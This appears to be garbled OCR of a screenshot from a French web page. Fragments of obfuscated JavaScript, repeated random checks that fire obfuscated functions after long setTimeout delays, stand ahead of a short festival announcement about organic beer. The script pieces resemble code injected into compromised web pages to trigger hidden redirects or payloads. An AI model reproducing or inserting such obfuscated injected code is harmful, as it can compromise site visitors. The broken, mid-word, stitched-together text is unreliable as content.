
delay);}
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3){var delay =
15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($nJe(0),
delay);}
ande fiesta de la Confé avec de la
bière bio Dorée et Ambrée , pour le plaisir
de tous ….
Que la fête soit bonne !